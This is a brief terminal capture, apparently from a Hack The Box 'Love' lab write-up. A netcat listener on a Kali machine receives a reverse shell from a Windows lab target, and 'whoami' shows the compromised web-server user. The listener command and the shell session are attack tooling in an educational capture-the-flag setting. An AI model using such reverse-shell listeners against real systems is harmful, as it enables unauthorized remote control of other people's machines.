 ┌──(nightcrow㉿kali)-[~/Documents/Pentest/HTB/love]
└─$ nc -lvnp 7777
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:50173.
SOCKET: Shell has connected! PID: 7656
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
love\phoebe